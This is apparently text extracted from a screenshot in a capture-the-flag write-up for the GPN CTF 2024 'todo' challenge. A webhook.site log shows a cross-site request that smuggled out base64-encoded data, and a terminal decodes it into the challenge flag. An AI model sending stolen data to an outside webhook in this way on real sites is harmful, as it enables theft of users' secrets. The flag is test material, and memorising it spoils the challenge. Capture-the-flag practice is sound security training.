 REQUESTS (1/100) Newest First
Search Query ?
GET #b1222 46.232.224.165
06/05/2024 9:10:43 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/f01debc3-c5e8-4a9f-ab8f-2189a1656cae?i=R1BOQ1RGe0NMMV9GTDRHNV80UjNfRkw0R...
Host 46.232.224.165 Whois Shodan Netify Censys
Date 06/05/2024 9:10:43 AM (an hour ago)
Size 0 bytes
Time 0.000 sec
ID b12227c4-191e-4718-a5c6-1d329ae68594
Headers
connection close
accept-encoding gzip, deflate, br, zstd
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
accept */*
Query strings
i R1BOQ1RGe0NMMV9GTDRHNV80UjNfRkw0RzVfVDAwfQo=
No content
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[192.168.133.128]─[w0rth@parrot]─[~/ctfs/2024/gpn/todo]
└──╼ [★]$ echo "R1BOQ1RGe0NMMV9GTDRHNV80UjNfRkw0RzVfVDAwfQo=" | base64 -d
GPNCTF{CL1_FL4G5_4R3_FL4G5_T00}
┌─[192.168.133.128]─[w0rth@parrot]─[~/ctfs/2024/gpn/todo]
└──╼ [★]$
Form values
(empty)